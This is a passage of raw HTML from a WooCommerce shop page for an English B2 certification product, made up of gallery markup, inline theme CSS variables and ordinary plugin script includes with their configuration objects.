	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--wpbf-palette-color-1: #f7f7f7;--wp--preset--color--wpbf-palette-color-2: #ffffff;--wp--preset--color--wpbf-palette-color-3: #ffcc00;--wp--preset--color--wpbf-palette-color-4: #f1c40f;--wp--preset--color--wpbf-palette-color-5: #020000;--wp--preset--color--wpbf-palette-color-6: #81d742;--wp--preset--color--wpbf-palette-color-7: #1e73be;--wp--preset--color--wpbf-palette-color-8: #8224e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 12px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 32px;--wp--preset--font-size--extra: 44px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1000px;--wp--style--global--wide-size: 1400px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-color{color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-color{color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-color{color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-color{color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-color{color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-color{color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-color{color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-color{color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-tiny-font-size{font-size: var(--wp--preset--font-size--tiny) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-larger-font-size{font-size: var(--wp--preset--font-size--larger) !important;}.has-extra-font-size{font-size: var(--wp--preset--font-size--extra) !important;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='elementor-post-43-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-43.css?ver=1738591670' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='elementor-post-41368-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-41368.css?ver=1738591875' media='all' />
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.8","eb_version":"4.8.4","eb_admin_url":"https:\/\/www.icotea.it\/wp-admin\/","rest_rootURL":"https:\/\/www.icotea.it\/en\/wp-json\/","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nft_nonce":"37f5fd10d6","post_grid_pagination_nonce":"91f6efacbb","placeholder_image":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=4.8.4" id="essential-blocks-blocks-localize-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.4" id="dynamic-conditions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=1.13.1" id="magnific-popup-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.0" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.icotea.it\/en\/cart","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.0" id="wc-add-to-cart-js"></script>
<script id="iconic_wsb_frontend_scripts-js-extra">
var iconic_wsb_frontend_vars = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"8a24d62d1c","fbt_use_ajax":"1","i18n":{"error":"Please Try Again","success":"Added to Cart","add_selected":"Add Selected to Cart","disabled_add_to_cart":"Please select a variation before adding the selected products to your cart."},"modal_options":[]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/js/main.js?ver=1.13.1" id="iconic_wsb_frontend_scripts-js"></script>
<script id="mautic_integration_for_woocommerce_public_script-js-extra">
var js_data = {"ajaxUrl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","mauwooSecurity":"a8ead4d5c6"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mautic-integration-for-woocommerce/public/js/mautic-integration-for-woocommerce-public-script.js?ver=1768738998" id="mautic_integration_for_woocommerce_public_script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.0" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.0" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_18b4880f0c9f6d9d66d0483859bd7324-en","fragment_name":"wc_fragments_18b4880f0c9f6d9d66d0483859bd7324","request_timeout":"5000"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.0" id="wc-cart-fragments-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"78c8b40720","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.5" id="awdr-main-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.5" id="awdr-dynamic-price-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.icotea.it","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.2.1.07" id="mailchimp-woocommerce-js"></script>
<script id="wpbf-site-js-before">
var WpbfObj = {
			ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php"
		};
</script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/min/site-min.js?ver=2.10.3" id="wpbf-site-js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js?ver=2.10.3" id="wpbf-bootstrap-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/Readmore.js/2.0.2/readmore.min.js?ver=2.10.3" id="wpbf-readmore-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/select_search_box.js?ver=1.0" id="custom-search-box-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/woocommerce/js/woocommerce.js?ver=2.10.3" id="wpbf-woocommerce-js"></script>
<script id="tve-dash-frontend-js-extra">
var tve_dash_front = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"post_id":"13439"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/thrive-quiz-builder/thrive-dashboard/js/dist/frontend.min.js?ver=3.35.2" id="tve-dash-frontend-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"1","force_reset":"0"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.5" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/site.js?ver=2.9.1" id="wpbf-premium-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce.js?ver=2.9.1" id="wpbf-premium-woocommerce-js"></script>
<script id="wpbf-premium-woocommerce-quick-view-js-before">
var wpbf_quick_view = {ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php", cart_redirect_after_add: false};
</script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce-quick-view.js?ver=2.9.1" id="wpbf-premium-woocommerce-quick-view-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"8be5f69a07","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.icotea.it\/en\/language-certification-b2-english-level","cart_redirectition":"no","cart_page_url":"https:\/\/www.icotea.it\/en\/cart","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"